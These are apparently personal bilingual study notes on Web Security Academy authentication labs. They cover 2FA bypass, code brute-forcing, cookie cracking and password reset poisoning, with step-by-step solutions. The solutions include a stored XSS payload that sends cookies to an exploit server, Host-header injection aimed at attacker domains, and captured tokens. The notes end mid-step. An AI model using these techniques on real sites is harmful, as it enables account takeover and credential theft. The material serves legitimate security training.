-
For this reason, two-factor authentication is demonstrably more secure than single-factor authentication. However, as with any security measure, it is only ever as secure as its implementation. 与任何安全措施一样,它的安全性仅与其实现相同。Poorly implemented two-factor authentication can be beaten, or even bypassed entirely, just as single-factor authentication can.就像单因素身份验证一样,糟糕的两因素身份验证可以被击败,甚至被完全绕开。
-
It is also worth noting that the full benefits of multi-factor authentication are only achieved by verifying multiple different factors. Verifying the same factor in two different ways is not true two-factor authentication. 以两种不同的方式验证同一因素不是真正的两因素身份验证。Email-based 2FA is one such example.
-
Although the user has to provide a password and a verification code, accessing the code only relies on them knowing the login credentials for their email account. Therefore, the knowledge authentication factor is simply being verified twice.尽管用户必须提供密码和验证码,但是访问代码仅取决于他们知道其电子邮件帐户的登录凭据。 因此,知识认证因素只需进行两次验证。
1. Two-factor authentication tokens双因素身份验证令牌
-
Verification codes are usually read by the user from a physical device of some kind. 验证码通常由用户从某种物理设备中读取
-
Many high-security websites now provide users with a dedicated device提供了专用的设备 for this purpose, such as the RSA token or keypad device RSA令牌或小键盘设that you might use to access your online banking or work laptop. In addition to being purpose-built for security, these dedicated devices also have the advantage of generating the verification code directly.
-
It is also common for websites to use a dedicated mobile app, such as Google Authenticator, for the same reason. 出于相同的原因,网站通常使用专用的移动应用(例如Google Authenticator)。
-
On the other hand, some websites send verification codes to a user’s mobile phone as a text message. 某些网站将验证码作为文本消息发送到用户的手机While this is technically still verifying the factor of “something you have”, it is open to abuse. 尽管从技术上讲这仍在验证“您拥有的东西”的因素,但它很容易受到滥用。
-
Firstly, the code is being transmitted via SMS rather than being generated by the device itself. 代码是通过SMS传输的,而不是由设备本身生成的。 这为代码被截获创造了可能
-
This creates the potential for the code to be intercepted. There is also a risk of SIM swapping, whereby an attacker fraudulently obtains a SIM card with the victim’s phone number. The attacker would then receive all SMS messages sent to the victim, including the one containing their verification code. 还存在SIM交换的风险,从而使攻击者欺诈地获得带有受害者电话号码的SIM卡。 然后,攻击者将收到发送给受害者的所有SMS消息,包括包含其验证码的SMS消息
2. Bypassing two-factor authentication 绕过
- At times, the implementation of two-factor authentication is flawed to the point where it can be bypassed entirely.有时,两因素身份验证的实现存在缺陷,可以完全绕开它。
- If the user is first prompted to enter a password, and then prompted to enter a verification code on a separate page, the user is effectively in a “logged in” state before they have entered the verification code用户实际上处于“登录”状态
- In this case, it is worth testing to see if you can directly skip to “logged-in only” pages after completing the first authentication step. Occasionally, you will find that a website doesn’t actually check whether or not you completed the second step before loading the page. 值得测试一下,看您是否可以在完成第一个身份验证步骤后直接跳到“仅登录”页面。 有时,您会发现网站实际上并没有在加载页面之前检查您是否完成了第二步。
Lab: 2FA simple bypass
This lab’s two-factor authentication can be bypassed. You have already obtained a valid username and password, but do not have access to the user’s 2FA verification code. To solve the lab, access Carlos’s account page.
Your credentials: wiener:peterVictim's credentials carlos:montoya- Log in to your own account. Your 2FA verification code will be sent to you by email. Click the “Email client” button to access your emails.
- Go to your account page and make a note of the URL.
- Log out of your account.
- Log in using the victim’s credentials.
- When prompted for the verification code, manually change the URL to navigate to /my-account. The lab is solved when the page loads. 当提示您输入验证码时,请手动更改URL以导航到
/ my-account。 页面加载后即可解决该实验室。


URL: https://ac641fe11e13c87e80f00f4801d500be.web-security-academy.net/exploit


https://ac641fe11e13c87e80f00f4801d500be.web-security-academy.net/my-account
URL: https://ac641fe11e13c87e80f00f4801d500be.web-security-academy.net/ my-account
0828

3. Flawed two-factor verification logic有缺陷的两因素验证逻辑
- Sometimes flawed logic in two-factor authentication means that **after a user has completed the initial login step, the website doesn’t adequately verify that the same user is completing the second step.**这意味着用户完成初始登录步骤后,网站无法充分验证同一用户是否已完成第二步。
- For example, the user logs in with their normal credentials in the first step as follows:
POST /login-steps/first HTTP/1.1Host: vulnerable-website.com...username=carlos&password=qwerty- They are then assigned a cookie 为他们分配与他们的帐户相关的cookie that relates to their account, before being taken to the second step of the login process:
HTTP/1.1 200 OKSet-Cookie: account=carlosGET /login-steps/second HTTP/1.1Cookie: account=carlos- When submitting the verification code, the request uses this cookie to determine which account the user is trying to access:当提交验证码时,请求使用此cookie来确定用户试图访问哪个帐户
POST /login-steps/second HTTP/1.1Host: vulnerable-website.comCookie: account=carlos...verification-code=123456- In this case, an attacker could log in using their own credentials but then change the value of the account cookie to any arbitrary username when submitting the verification code.攻击者可以使用自己的凭据登录,然后在提交验证码时将帐户cookie的值更改为任意用户名。
POST /login-steps/second HTTP/1.1Host: vulnerable-website.comCookie: account=victim-user...verification-code=123456- This is extremely dangerous if the attacker is then able to brute-force the verification code as it would allow them to log in to arbitrary users’ accounts based entirely on their username. They would never even need to know the user’s password. 如果攻击者随后能够强行使用验证码,则这将非常危险,因为这将允许攻击者完全根据用户名登录任意用户的帐户。 他们甚至不需要知道用户的密码。
Lab: 2FA broken logic
This lab’s two-factor authentication is vulnerable due to its flawed logic. To solve the lab, access Carlos’s account page.
Your credentials: wiener:peterVictim's username: carlosYou also have access to the email server to receive your 2FA verification code.
Carlos will not attempt to log in to the website himself.
Carlos不会尝试自己登录该网站。
- With Burp running, log in to your own account and investigate the 2FA verification process. Notice that in the
POST /login2request, the verify parameter is used to determine which user’s account is being accessed. - Log out of your account.
- Send the
GET /login2request to Burp Repeater. Change the value of the verify parameter to carlos and send the request. This ensures that a temporary 2FA code is generated for Carlos. 将verify参数的值更改为carlos并发送请求。 这样可以确保为Carlos生成一个临时2FA代码。 - Go to the login page and enter your username and password. Then, submit an invalid 2FA code.
- Send the

POST /login2request to Burp Intruder. - In Burp Intruder, set the verify parameter to carlos and add a payload position to the mfa-code parameter.并将有效负载位置添加到mfa-code参数Brute-force the verification code.
- Load the 302 response in your browser. 在浏览器中加载302响应
- Click “My account” to solve the lab.



4. Brute-forcing 2FA verification codes暴力破解2FA验证码
-
As with passwords, websites need to take steps to prevent brute-forcing of the 2FA verification code. 网站需要采取措施防止暴力破解2FA验证码
-
This is especially important because the code is often a simple 4 or 6-digit number. Without adequate brute-force protection, cracking such a code is trivial.
-
Some websites attempt to prevent this by automatically logging a user out if they enter a certain number of incorrect verification codes.
-
This is ineffective in practice because an advanced attacker can even automate this multi-step process by creating macros for Burp Intruder. The Turbo Intruder extension can also be used for this purpose. 这在实践中是无效的,因为高级攻击者甚至可以通过为Burp入侵者创建宏来自动执行这个多步骤过程。Turbo入侵者扩展也可以用于这个目的。
Lab: 2FA bypass using a brute-force attack
This lab’s two-factor authentication is vulnerable to brute-forcing.
You have already obtained a valid username and password, but do not have access to the user’s 2FA verification code.
To solve the lab, brute-force the 2FA code and access Carlos’s account page.
Victim's credentials: carlos:montoya - With Burp running, log in as
carlosand investigate the 2FA verification process. Notice that if you enter the wrong code twice, you will be logged out again. You need to use Burp’s session handling features to log back in automatically before sending each request. 在发送每个请求之前,您需要使用Burp的会话处理功能自动重新登录。 - In Burp, go to “Project options” > "Sessions". In the “Session Handling Rules” panel, click “Add”. The “Session handling rule editor” dialog opens.
- In the dialog, go to the “Scope” tab. Under “URL Scope”, select the option “Include all URLs”.
- Go back to the “Details” tab and under “Rule Actions”, click “Add” > “Run a macro”.
- Under “Select macro” click “Add” to open the “Macro Recorder”. Select the following 3 requests:
在对话框中,转到“范围”选项卡。 在“ URL范围”下,选择选项“包括所有URL”。 返回到“详细信息”选项卡,然后在“规则操作”下,单击“添加”>“运行宏”。 在“选择宏”下,单击“添加”以打开“宏记录器”。 选择以下3个请求:
GET /login POST /login GET /login2Then click “OK”. The “Macro Editor” dialog opens.
- Click "Test macro" and check that the final response contains the page asking you to provide the 4-digit security code. This confirms that the macro is working correctly. 单击“测试宏”,然后检查最终响应是否包含要求您提供4位数安全代码的页面。 这确认宏正常工作。
- Keep clicking “OK” to close the various dialogs until you get back to the main Burp window. The macro will now automatically log you back in as Carlos before each request is sent by Burp Intruder. 一直点击“OK”关闭各种对话框,直到回到主嗝窗口。在Burp入侵者发送每个请求之前,宏将自动以Carlos的身份登录您。
- Send the
POST /login2request to Burp Intruder. - In Burp Intruder, add a payload position to the mfa-code parameter.
- On the “Payloads” tab, select the “Numbers” payload type. Enter the range 0 - 9999 and set the step to 1. Set the min/max integer digits to 4 and max fraction digits to 0. This will create a payload for every possible 4-digit integer. 设置最小/最大整数位数为4,最大分数位数为0。这将为每一个可能的4位数整数创建一个有效负载。
- On the “Options” tab, under “Request Engine”, set the number of threads to 1.
- Start the attack. Eventually, one of the requests will return a 302 status code. Right-click on this request and select “Show response in browser”. Copy the URL and load it in your browser.
- Click “My account” to solve the lab.



4.22 01:00 解决不了睡大觉
4.22 归根究到底我还是不会抓包🙂







(3.3) Vulnerabilities in other authentication mechanisms
-
In this section, we’ll look at some of the supplementary functionality身份验证相关的一些补充功能 that is related to authentication and demonstrate how these can be vulnerable. We’ve also created several interactive labs that you can use to put what you’ve learned into practice.
-
In addition to the basic login functionality, most websites provide supplementary functionality **to allow users to manage their account. 大多数网站还提供补充功能,以允许用户管理其帐户。For example, users can typically change their password or reset their password when they forget it. These mechanisms can also introduce vulnerabilities that can be exploited by an attacker.这些机制还可能引入攻击者可以利用的漏洞。
-
Websites usually take care to avoid well-known vulnerabilities in their login pages. But it is easy to overlook the fact that you need to take similar steps to ensure that related functionality is equally as robust. This is especially important in cases where an attacker is able to create their own account and, consequently, has easy access to study these additional pages.网站通常会注意避免在其登录页面中出现众所周知的漏洞。 但是很容易忽略这样一个事实,即您需要采取类似的步骤来确保相关功能同样强大。 在攻击者能够创建自己的帐户并因此可以轻松访问这些附加页面的情况下,这一点尤其重要。
1. Keeping users logged in
- A common feature is the option to stay logged in even after closing a browser session. 一个常见的特性是在关闭浏览器会话后仍然保持登录状态
- This is usually a simple checkbox labeled something like “Remember me” or “Keep me logged in”.这通常是一个简单的复选框,标签类似于 “记住我”或“保持我登录”。
- This functionality is often implemented by generating a “remember me” token of some kind, which is then stored in a persistent cookie. As possessing this cookie effectively allows you to bypass the entire login process, it is best practice for this cookie to be impractical to guess. 这种功能通常是通过生成某种“记住我”令牌来实现的,然后将其存储在持久cookie中。因为拥有这个cookie可以有效地绕过整个登录过程,所以最好不要去猜测这个cookie。
- However, some websites generate this cookie based on a predictable concatenation of static values, such as the username and a timestamp.一些网站基于静态值(如用户名和时间戳)的可预测串联来生成此cookie
- Some even use the password as part of the cookie. This approach is particularly dangerous if an attacker is able to create their own account because they can study their own cookie and potentially deduce how it is generated. 有些人甚至将密码作为cookie的一部分。如果攻击者能够创建自己的帐户,这种方法就特别危险,因为他们可以研究自己的cookie,并可能推断出它是如何生成的。
- Once they work out the formula, they can try to brute-force other users’ cookies to gain access to their accounts.
- Some websites assume that if the cookie is encrypted in some way it will not be guessable even if it does use static values.一些网站认为,如果cookie以某种方式加密,即使它使用静态值,也无法猜测。
- While this may be true if done correctly, naively “encrypting” the cookie using a simple two-way encoding like Base64 offers no protection whatsoever. 如果操作正确,这可能是正确的,但使用简单的双向编码(如Base64)对cookie进行“加密”并不能提供任何保护。
- Even using proper encryption with a one-way hash function is not completely bulletproof. If the attacker is able to easily identify the hashing algorithm, and no salt is used, they can potentially brute-force the cookie by simply hashing their wordlists. This method can be used to bypass login attempt limits if a similar limit isn’t applied to cookie guesses.即使使用适当的加密与单向散列函数也不是完全防弹的。如果攻击者能够很容易地识别散列算法,并且没有使用盐,他们可以通过简单地散列他们的单词列表来强制使用cookie。如果没有对cookie猜测应用类似的限制,则可以使用此方法绕过登录尝试限制。
Lab: Brute-forcing a stay-logged-in cookie
This lab allows users to stay logged in even after they close their browser session. The cookie used to provide this functionality is vulnerable to brute-forcing.
用于提供此功能的cookie很容易受到暴力强迫的攻击
To solve the lab, brute-force Carlos’s cookie to gain access to his “My account” page.
Your credentials: wiener:peterVictim's username: carlosCandidate passwords- With Burp running, log in to your own account with the
"Stay logged in"option selected. Notice that this sets a stay-logged-in cookie. - Examine this cookie in the
Inspectorpanel and notice that it is Base64-encoded. Its decoded value iswiener:51dc30ddc473d43a6011e9ebba6ca770. Study the length and character set of this string and notice that it could be an MD5 hash. Given that the plaintext is your username, you can make an educated guess that this may be a hash of your password. Hash your password using MD5 to confirm that this is the case. We now know that the cookie is constructed as follows:
base64(username+':'+md5HashOfPassword)
研究这个字符串的长度和字符集,注意它可能是MD5散列。**假定明文是您的用户名,您可以根据实际情况猜测这可能是您的密码的散列。**使用MD5对密码进行散列以确认是否存在这种情况。现在我们知道cookie是这样构造的 - Log out of your account.
- Send the most recent
GET /my-accountrequest to Burp Intruder. - In Burp Intruder, add a payload position to the stay-logged-in cookie and add your own password as a single payload.
- Under “Payload processing”, add the following rules in order. These rules will be applied sequentially to each payload before the request is submitted.依次添加以下规则。在提交请求之前,这些规则将依次应用于每个负载。
Hash: MD5Add prefix: wiener:Encode: Base64-encode-
As the “Update email” button is only displayed when you access the /my-account page in an authenticated state, we can use the presence or absence of this button to determine whether we’ve successfully brute-forced the cookie. On the “Options” tab, add a grep match rule to flag any responses containing the string
Update email. Start the attack. -
Notice that the generated payload was used to successfully load your own account page. This confirms that the payload processing rules work as expected and you were able to construct a valid cookie for your own account.
由于仅当您以身份验证状态访问/ my-account页面时,才会显示“更新电子邮件”按钮,因此我们可以使用此按钮的存在与否来确定我们是否已经成功地对cookie进行了暴力破解。 在“选项”选项卡上,添加grep匹配规则以标记任何包含字符串“更新电子邮件”的响应。 开始攻击。 -
Make the following adjustments and then repeat this attack:
Remove your own password from the payload list and add the list of candidate passwords instead.
Change the “Add prefix” rule to add carlos: instead of wiener:. -
When the attack is finished, the lab will be solved. Notice that only one request returned a response containing Update email. The payload from this request is the valid stay-logged-in cookie for Carlos’s account.






注意:http history 里找get / 里面不能为空(recent都是空的,要再往前找)









http://burpsuite/show/1/x93yrbonk7px7m4vr693vh00z7xnn8em -
Even if the attacker is not able to create their own account, they may still be able to exploit this vulnerability. Using the usual techniques, such as XSS, an attacker could steal another user’s “remember me” cookie and deduce how the cookie is constructed from that. If the website was built using an open-source framework, the key details of the cookie construction may even be publicly documented.
即使攻击者不能创建自己的帐户,他们仍然可以利用这个漏洞。使用XSS等常用技术,攻击者可以窃取另一个用户的“记住我”cookie,并由此推断cookie是如何构造的。如果网站是使用开源框架构建的,那么cookie构造的关键细节甚至可能被公开记录。 -
In some rare cases, it may be possible to obtain a user’s actual password in cleartext from a cookie, even if it is hashed. Hashed versions of well-known password lists are available online, so if the user’s password appears in one of these lists, decrypting the hash can occasionally be as trivial as just pasting the hash into a search engine. This demonstrates the importance of salt in effective encryption.
在某些罕见的情况下,可以从cookie中以明文形式获得用户的实际密码,即使它是散列的。众所周知的密码列表的哈希版本在网上是可用的,所以如果用户的密码出现在其中一个列表中,解密哈希有时可能像将哈希粘贴到搜索引擎一样简单。这说明了盐在有效加密中的重要性。
Lab: Offline password cracking脱机密码破解
This lab stores the user’s password hash in a cookie. The lab also contains an XSS vulnerability in the comment functionality. To solve the lab, obtain Carlos’s stay-logged-in cookie and use it to crack his password. Then, log in as carlos and delete his account from the “My account” page.该实验室将用户的密码散列存储在一个cookie中。该实验室还在注释功能中包含XSS漏洞。要解决实验室的问题,就得拿到卡洛斯的登录cookie然后用它破解他的密码。然后,以卡洛斯的身份登录并从“我的账户”页面删除他的账户。
Your credentials: wiener:peterVictim's username: carlosThe purpose of this lab is to demonstrate the potential of cracking passwords offline. Most likely, this would be done using a tool like hashcat, for example. When testing your clients’ websites, we do not recommend submitting hashes of their real passwords in a search engine. 演示离线破解密码的潜力。这很可能使用诸如hashcat之类的工具来完成。当测试您客户的网站时,我们不建议在搜索引擎中提交他们真实密码的散列。
- With Burp running, use your own account to investigate the “Stay logged in” functionality. Notice that the
stay-logged-incookie is Base64 encoded. - Decode the cookie to see that it is constructed as follows:
username+':'+md5HashOfPassword - You now need to steal the victim user’s cookie. Observe that the comment functionality is vulnerable to XSS.
- Go to the exploit server and make a note of the URL. 转到攻击服务器并记录URL。
- Go to one of the blogs and post a comment containing the following stored XSS payload, remembering to enter your own exploit server ID:
<script>document.location='//your-exploit-server-id.web-security-academy.net/'+document.cookie</script>
6. On the exploit server, open the access log. There should be a GET request from the victim containing their stay-logged-in cookie.在攻击服务器上打开访问日志。受害者应该有一个GET请求,其中包含他们的停留登录cookie。
7. Decode the cookie in Burp Decoder. The result will be carlos:26323c16d5f4dabff3bb136f2460a943.
8. Copy the hash and paste it into a search engine. This will reveal that the password is onceuponatime.
9. Log in to the victim’s account, go to the “My account” page, and delete their account to solve the lab.






https://ac3f1f8a1ff6104381820c3c01c90046.web-security-academy.net/exploit


Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz


onceuponatime

2. Resetting user passwords
In practice, it is a given that some users will forget their password, so it is common to have a way for them to reset it. As the usual password-based authentication is obviously impossible in this scenario, websites have to rely on alternative methods to make sure that the real user is resetting their own password. For this reason, the password reset functionality is inherently dangerous and needs to be implemented securely.在实践中,假定一些用户会忘记他们的密码,所以通常有一种方法让他们重置密码。由于通常的基于密码的身份验证在这种情况下显然是不可能的,网站不得不依赖其他方法来确保真正的用户正在重置自己的密码。因此,密码重置功能本质上是危险的,需要安全实现。
There are a few different ways that this feature is commonly implemented, with varying degrees of vulnerability.
3. Sending passwords by email
It should go without saying that sending users their current password should never be possible if a website handles passwords securely in the first place. Instead, some websites generate a new password and send this to the user via email.不言而喻,如果一个网站在一开始就能安全地处理密码,就不可能向用户发送他们当前的密码。相反,一些网站会生成一个新密码,并通过电子邮件发送给用户。
Generally speaking, sending persistent passwords over insecure channels is to be avoided. In this case, the security relies on either the generated password expiring after a very short period, or the user changing their password again immediately. Otherwise, this approach is highly susceptible to man-in-the-middle attacks.一般来说,避免在不安全的通道上发送持久密码。在这种情况下,安全性依赖于生成的密码在很短的时间内过期,或者用户立即再次更改密码。否则,这种方法很容易受到中间人攻击。
Email is also generally not considered secure given that inboxes are both persistent and not really designed for secure storage of confidential information. Many users also automatically sync their inbox between multiple devices across insecure channels.电子邮件通常也不被认为是安全的,因为收件箱是持久的,并不是真正为保密信息的安全存储而设计的。许多用户还通过不安全的通道在多个设备之间自动同步他们的收件箱
4. Resetting passwords using a URL
A more robust method of resetting passwords is to send a unique URL to users that takes them to a password reset page. Less secure implementations of this method use a URL with an easily guessable parameter to identify which account is being reset, for example:例如,这种方法的不太安全的实现使用一个带有容易猜测的参数的URL来标识正在重置的帐户
http://vulnerable-website.com/reset-password?user=victim-userIn this example, an attacker could change the user parameter to refer to any username they have identified. They would then be taken straight to a page where they can potentially set a new password for this arbitrary user.
A better implementation of this process is to generate a high-entropy, hard-to-guess token and create the reset URL based on that. In the best case scenario, this URL should provide no hints about which user’s password is being reset.
这个过程的一个更好的实现是生成一个高熵、难以猜测的令牌,并基于它创建重置URL。在最好的情况下,这个URL不应该提供关于哪个用户的密码正在被重置的提示。
http://vulnerable-website.com/reset-password?token=a0ba0d1cb3b63d13822572fcff1a241895d893f659164d4cc550b421ebdd48a8When the user visits this URL, the system should check whether this token exists on the back-end and, if so, which user’s password it is supposed to reset. This token should expire after a short period of time and be destroyed immediately after the password has been reset.当用户访问此URL时,**系统应该检查后端是否存在此令牌,如果存在,则应该重置哪个用户的密码。**此令牌应在短时间后过期,并在重置密码后立即销毁。
However, some websites fail to also validate the token again when the reset form is submitted. In this case, an attacker could simply visit the reset form from their own account, delete the token, and leverage this page to reset an arbitrary user’s password. 然而,一些网站在提交重置表单时也无法再次验证令牌。在这种情况下,攻击者可以简单地从自己的帐户访问重置表单,删除令牌,并利用此页面重置任意用户的密码。
If the URL in the reset email is generated dynamically, this may also be vulnerable to password reset poisoning. In this case, an attacker can potentially steal another user’s token and use it change their password. 如果重置邮件中的URL是动态生成的,这也可能容易受到密码重置中毒的攻击。在这种情况下,攻击者可以潜在地窃取其他用户的令牌并使用它更改他们的密码。
Lab: Password reset broken logic
This lab’s password reset functionality is vulnerable. To solve the lab, reset Carlos’s password then log in and access his “My account” page.
Your credentials: wiener:peterVictim's username: carlos- With Burp running, click the “Forgot your password?” link and enter your own username.
- Click the "Email client" button to view the password reset email that was sent. Click the link in the email and reset your password to whatever you want.
- In Burp, go to “Proxy” > “HTTP history” and study the requests and responses for the password reset functionality. Observe that the reset token is provided as a URL query parameter in the reset email. Notice that when you submit your new password, the
POST /forgot-password?temp-forgot-password-tokenrequest contains the username as hidden input. Send this request to Burp Repeater. - In Burp Repeater, observe that the password reset functionality still works even if you delete the value of the
temp-forgot-password-tokenparameter in both the URL and request body. This confirms that the token is not being checked when you submit the new password. 这将确认在提交新密码时没有检查令牌。 - In your browser, request a new password reset and change your password again. Send the
POST /forgot-password?temp-forgot-password-tokenrequest to Burp Repeater again. - In Burp Repeater, delete the value of the
temp-forgot-password-tokenparameter in both the URL and request body. Change theusernameparameter tocarlos. Set the new password to whatever you want and send the request. - In your browser, log in to Carlos’s account using the new password you just set. Click “My account” to solve the lab.








In Burp Repeater, observe that the password reset functionality still works even if you delete the value of the temp-forgot-password-token parameter in both the URL and request body. This confirms that the token is not being checked when you submit the new password. 这将确认在提交新密码时没有检查令牌。







Lab: Password reset poisoning via middleware
This lab is vulnerable to password reset poisoning. The user carlos will carelessly click on any links in emails that he receives. To solve the lab, log in to Carlos’s account. You can log in to your own account using the following credentials: wiener:peter. Any emails sent to this account can be read via the email client on the exploit server.
- With Burp running, investigate the password reset functionality. Observe that a link containing a unique reset token is sent via email.
- Send the
POST /forgot-passwordrequest to Burp Repeater. Notice that theX-Forwarded-Hostheader is supported and you can use it to point the dynamically generated reset link to an arbitrary domain. 请注意,支持X-Forwarded-Host标头,您可以使用它将动态生成的重置链接指向任意域。 - Go to the exploit server and make a note of your exploit server URL.
- Go back to the request in Burp Repeater and add the
X-Forwarded-Hostheader with your exploit server URL:
X-Forwarded-Host: your-exploit-server-id.web-security-academy.net - Change the
usernameparameter tocarlosand send the request. - Go to the exploit server and open the access log. You should see a
GET /forgot-passwordrequest, which contains the victim’s token as a query parameter. Make a note of this token. - Go back to your email client and copy the valid password reset link (not the one that points to the exploit server). Paste this into your browser and change the value of the
temp-forgot-password-tokenparameter to the value that you stole from the victim. - Load this URL and set a new password for Carlos’s account.
- Log in to Carlos’s account using the new password to solve the lab.





X-Forwarded-Host:ac451f781f7f69ab803a0fd00166008b.web-security-academy.net



6d0JvlxQSiTLFDYYuQ4nQZnzQnUthlbd
https://ac2e1ff51f6f696980b70f5f00b00090.web-security-academy.net/forgot-password?temp-forgot-password-token=8GN36mktRoNpdOyiBqRLOjRkjRLjLlrk
换成上面的token


5.Password reset poisoning
Password reset poisoning is a technique whereby an attacker manipulates a vulnerable website into generating a password reset link pointing to a domain under their control. This behavior can be leveraged to steal the secret tokens required to reset arbitrary users’ passwords and, ultimately, compromise their accounts. 密码重置中毒是一种技术,借此攻击者操纵脆弱的网站生成一个密码重置链接指向他们控制下的域。这种行为可以用来窃取重置任意用户密码所需的秘密令牌,并最终危及他们的帐户。
How does a password reset work?
Virtually all websites that require a login also implement functionality that allows users to reset their password if they forget it. There are several ways of doing this, with varying degrees of security and practicality. One of the most common approaches goes something like this:几乎所有需要登录的网站都实现了允许用户重置忘记密码的功能。有几种方法可以做到这一点,其安全性和实用性各不相同。最常见的方法之一是这样的
- The user enters their username or email address and submits a password reset request.
- The website checks that this user exists and then generates a temporary, unique, high-entropy token, which it associates with the user’s account on the back-end. 它与后端的用户帐户相关联。
- The website sends an email to the user that contains a link for resetting their password. The user’s unique reset token is included as a query parameter in the corresponding URL:该网站向用户发送一封包含重置密码链接的电子邮件。用户唯一的重置令牌作为查询参数包含在相应的URL中
https://normal-website.com/reset?token=0a1b2c3d4e5f6g7h8i9j - When the user visits this URL, the website checks whether the provided token is valid and uses it to determine which account is being reset. If everything is as expected, the user is given the option to enter a new password. Finally, the token is destroyed. 当用户访问这个URL时,网站会检查所提供的令牌是否有效,并使用它来确定哪个帐户正在被重置。如果一切正常,用户可以选择输入新密码。最后,销毁令牌。
This process is simple enough and relatively secure in comparison to some other approaches. However, its security relies on the principle that only the intended user has access to their email inbox and, therefore, to their unique token. Password reset poisoning is a method of stealing this token in order to change another user’s password.
How to construct a password reset poisoning attack
If the URL that is sent to the user is dynamically generated based on controllable input, such as the Host header, it may be possible to construct a password reset poisoning attack as follows:
如果发送给用户的URL是根据可控制的输入(如Host头)动态生成的,则可能构造如下所示的密码重置中毒攻击
- The attacker obtains the victim’s email address or username, as required, and submits a password reset request on their behalf. When submitting the form, they intercept the resulting HTTP request and modify the Host header so that it points to a domain that they control. For this example, we’ll use evil-user.net.
攻击者根据需要获取受害者的电子邮件地址或用户名,并代表他们提交密码重置请求。提交表单时,它们拦截产生的HTTP请求并修改Host报头,以便它指向它们控制的域。对于本例,我们将使用evil-user.net。 - The victim receives a genuine password reset email directly from the website. This seems to contain an ordinary link to reset their password and, crucially, contains a valid password reset token that is associated with their account. However, the domain name in the URL points to the attacker’s server:受害者会直接从网站收到一封真正的重置密码的电子邮件。这似乎包含一个重置密码的普通链接,更重要的是,包含一个与他们的帐户相关联的有效密码重置令牌。但是,URL中的域名指向攻击者的服务器
https://evil-user.net/reset?token=0a1b2c3d4e5f6g7h8i9j - If the victim clicks this link (or it is fetched in some other way, for example, by an antivirus scanner) the password reset token will be delivered to the attacker’s server. The attacker can now visit the real URL for the vulnerable website and supply the victim’s stolen token via the corresponding parameter. They will then be able to reset the user’s password to whatever they like and subsequently log in to their account. 如果受害者单击此链接(或以其他方式获取,例如,由反病毒扫描程序),密码重置令牌将被传递到攻击者的服务器。攻击者现在可以访问脆弱网站的真实URL,并通过相应的参数提供受害者窃取的令牌。然后,他们可以将用户的密码重置为他们喜欢的任何密码,然后登录他们的账户。
In a real attack, the attacker may seek to increase the probability of the victim clicking the link by first warming them up with a fake breach notification, for example.在真实的攻击中,攻击者可能会试图增加受害者点击链接的概率,例如,通过先用虚假的违规通知预热受害者。
Even if you can’t control the password reset link, you can sometimes use the Host header to inject HTML into sensitive emails. Note that email clients typically don’t execute JavaScript, but other HTML injection techniques like dangling markup attacks may still apply. 即使不能控制密码重置链接,有时也可以使用Host头将HTML注入敏感电子邮件中。请注意,电子邮件客户端通常不执行JavaScript,但其他HTML注入技术,如悬空标记攻击可能仍然适用。
Lab: Basic password reset poisoning
This lab is vulnerable to password reset poisoning. The user carlos will carelessly click on any links in emails that he receives. To solve the lab, log in to Carlos’s account.
You can log in to your own account using the following credentials: wiener:peter. Any emails sent to this account can be read via the email client on the exploit server.
- Go to the login page and notice the “Forgot your password?” functionality. Request a password reset for your own account.
- Go to the exploit server and open the email client. Observe that you have received an email containing a link to reset your password. Notice that the URL contains the query parameter
temp-forgot-password-token. - Click the link and observe that you are prompted to enter a new password. Reset your password to whatever you want.
- In Burp, study the HTTP history. Notice that the
POST /forgot-passwordrequest is used to trigger the password reset email. This contains the username whose password is being reset as a body parameter. Send this request to Burp Repeater. - In Burp Repeater, observe that you can change the Host header to an arbitrary value and still successfully trigger a password reset. Go back to the email server and look at the new email that you’ve received. Notice that the URL in the email contains your arbitrary Host header instead of the usual domain name.
- Back in Burp Repeater, change the Host header to your exploit server’s domain name (
your-exploit-server-id.web-security-academy.net) and change the username parameter to carlos. Send the request. - Go to your exploit server and open the access log. You will see a request for
GET /forgot-passwordwith thetemp-forgot-password-tokenparameter containing Carlos’s password reset token. Make a note of this token. - Go to your email client and copy the genuine password reset URL from your first email. Visit this URL in your browser, but replace your reset token with the one you obtained from the access log. Change Carlos’s password to whatever you want, then log in as carlos to solve the lab.







ac5c1f3c1fed7012816f2a3b01ec0058.web-security-academy.net



yWeXHuZmbPj18djgKOcBWYkOk9mIXntp
https://ac991f4c1f93709881512a7d00330053.web-security-academy.net/forgot-password?temp-forgot-password-token=yWeXHuZmbPj18djgKOcBWYkOk9mIXntp

Lab: Password reset poisoning via dangling markup
This lab is vulnerable to password reset poisoning via dangling markup. To solve the lab, log in to Carlos’s account.
You can log in to your own account using the following credentials: wiener:peter. Any emails sent to this account can be read via the email client on the exploit server.
Some antivirus software scans links in emails to identify whether they are malicious.
- Go to the login page and request a password reset for your own account.
- go to the exploit server and open the email client to find the password reset email. Observe that the link in the email simply points to the generic login page and the URL does not contain a password reset token. Instead, a new password is sent directly in the email body text.
- In the proxy history, study the response to the
GET /emailrequest. Observe that the HTML content for your email is written to a string, but this is being sanitized using the DOMPurify library before it is rendered by the browser. 注意,您的电子邮件的HTML内容被写为一个字符串,但是在浏览器呈现它之前,使用DOMPurify库对其进行了消毒。 - In the email client, notice that you have the option to view each email as raw HTML instead. Unlike the rendered version of the email, this does not appear to be sanitized in any way. 在电子邮件客户端中,请注意,您可以选择以原始HTML的形式查看每封电子邮件。不同于电子邮件的渲染版本,这似乎没有经过任何方式的净化。
- Send the
POST /forgot-passwordrequest to Burp Repeater. Observe that tampering with the domain name in the Host header results in a server error. However, you are able to add an arbitrary, non-numeric port to the Host header and still reach the site as normal. Sending this request will still trigger a password reset email:将POST / forgot-password请求发送给Burp Repeater。 请注意,篡改Host标头中的域名会导致服务器错误。 但是,您可以在Host标头中添加一个任意的非数字端口,并且仍然可以正常访问该站点。 发送此请求仍将触发密码重置电子邮件:
Host: your-lab-id.web-security-academy.net:arbitraryport
- In the email client, check the raw version of your emails. Notice that your injected port is reflected inside a link as an unescaped, single-quoted string. This is later followed by the new password. 将POST / forgot-password请求发送给Burp Repeater。 请注意,篡改Host标头中的域名会导致服务器错误。 但是,您可以在Host标头中添加一个任意的非数字端口,并且仍然可以正常访问该站点。 发送此请求仍将触发密码重置电子邮件:
- Send the
